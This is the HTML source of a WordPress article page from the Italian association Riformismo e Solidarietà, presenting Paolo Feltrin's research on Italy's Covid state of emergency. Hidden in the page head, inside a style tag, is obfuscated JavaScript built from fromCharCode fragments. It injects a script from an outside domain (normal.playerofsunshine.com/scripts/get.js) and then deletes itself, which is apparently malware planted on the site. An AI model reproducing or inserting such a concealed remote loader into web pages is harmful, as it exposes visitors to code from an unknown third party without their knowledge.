26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3304 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-3304" class="td-post-template-7 post-3304 post type-post status-publish format-standard has-post-thumbnail category-articoli category-politica td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://riformismoesolidarieta.it/articoli/">Articoli</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/">LA RIVISTA</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/politica/">Politica</a></li></ul>	                    <h1 class="entry-title">&#8220;Stato di emergenza: decisione politica, interessi organizzati e territori&#8221;</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/vanni-petrelli/">Vanni Petrelli</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-06T11:36:42+02:00" >6 Ottobre 2020</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3304">317</span></div>	                        <div class="td-post-comments"><a href="https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Roma-lock-down-covid.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p>&#8220;Nonostante le molte affermazioni polemiche in senso contrario, noi non abbiamo fatto esperienza dello stato di eccezione negli anni della lotta al terrorismo, né in quelli della lotta alla mafia e neppure nelle varie emergenze dei post-terremoti. In senso tecnico, l&#8217;unica occasione è stata quella del Covid con le decisioni assunte in prima persona dal Primo ministro Giuseppe Conte. Come lo stesso Presidente del Consiglio ha dichiarato in conferenza stampa il 25 marzo, &#8216;abbiamo dovuto costruire un metodo di azione e di intervento che mai è stato sperimentato prima&#8217;&#8221;. E&#8217; uno dei passaggi della ricerca <strong>&#8220;Decisione politica, interessi organizzati e territori nello &#8216;stato di emergenza&#8217;&#8221;</strong>, curata da Paolo Feltrin. <strong><a href="https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Stato-di-eccezione-Ricerca-Feltrin.pdf">Nello studio, che vi proponiamo integralmente</a></strong>, il politologo analizza tutte le conseguenze derivanti dalle decisioni prese per fronteggiare il diffondersi del contagio.</p>
<ul>
<li><strong><em><a href="https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Stato-di-eccezione-Ricerca-Feltrin-1.pdf">&#8220;Decisione politica, interessi organizzati e territori nello &#8216;stato di emergenza&#8217;&#8221; &#8211; A cura di Paolo Feltrin</a></em></strong></li>
</ul>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored 